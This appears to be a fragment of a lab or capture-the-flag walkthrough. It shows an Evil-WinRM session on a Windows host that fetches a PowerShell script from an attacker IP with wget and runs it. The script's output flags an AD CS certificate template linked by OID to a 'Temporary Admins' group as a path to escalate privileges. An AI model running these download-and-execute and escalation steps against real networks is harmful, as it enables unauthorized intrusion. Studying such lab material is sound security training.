 *Evil-WinRM* PS C:\windows\tasks> wget 10.8.1.187/check.ps1 -outfile check.ps1
*Evil-WinRM* PS C:\windows\tasks> ./check.ps1
Enumerating OIDs
------------------------
OID 1.C4C92D522EAEB67B6205C6169671A0CE links to group: CN=Temporary Admins,OU=VIGILANT,DC=vigilant,DC=vl
OID DisplayName: 1.3.6.1.4.1.45844.1337.1
OID DistinguishedName: CN=1.C4C92D522EAEB67B6205C6169671A0CE,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=vigilant,DC=vl
OID msPKI-Cert-Template-OID: 1.3.6.1.4.1.45844.1337.1
OID msDS-OIDToGroupLink: CN=Temporary Admins,OU=VIGILANT,DC=vigilant,DC=vl
------------------------
Enumerating certificate templates
------------------------
Certificate template VigilantAdmins may be used to obtain membership of CN=Temporary Admins,OU=VIGILANT,DC=vigilant,DC=vl
Certificate template Name: VigilantAdmins
OID DisplayName: 1.3.6.1.4.1.45844.1337.1
OID DistinguishedName: CN=1.C4C92D522EAEB67B6205C6169671A0CE,CN=OID,CN=Public Key Services,CN=Services,CN=Configuration,DC=vigilant,DC=vl
OID msPKI-Cert-Template-OID: 1.3.6.1.4.1.45844.1337.1
OID msDS-OIDToGroupLink: CN=Temporary Admins,OU=VIGILANT,DC=vigilant,DC=vl
------------------------
Done